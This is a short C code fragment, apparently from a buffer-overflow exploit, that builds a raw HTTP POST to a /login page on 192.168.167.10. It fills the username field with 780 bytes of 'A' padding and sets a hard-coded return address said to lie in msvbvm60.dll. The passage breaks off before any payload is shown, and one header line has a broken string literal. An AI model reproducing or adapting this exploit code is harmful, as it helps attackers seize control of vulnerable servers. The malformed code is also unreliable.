 void EvilRequest() {
char request_one[] = "POST /login HTTP/1.1\r\n"
"Host: 192.168.167.10\r\n"
"User-Agent: Mozilla/5.0 (X11; Linux_86_64; rv:52.0) Gecko/20100101 Firefox/52.0\r
"Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n"
"Accept-Language: en-US,en;q=0.5\r\n"
"Referer: http://192.168.167.10/login\r\n"
"Connection: close\r\n"
"Content-Type: application/x-www-form-urlencoded\r\n"
"Content-Length: ";
char request_two[] = "\r\n\r\nusername=";
int initial_buffer_size = 780;
char *padding = malloc(initial_buffer_size);
memset(padding, 0x41, initial_buffer_size);
memset(padding + initial_buffer_size - 1, 0x00, 1);
unsigned char retn[] = "\x83\x0c\x09\x10"; //ret at msvbvm60.dll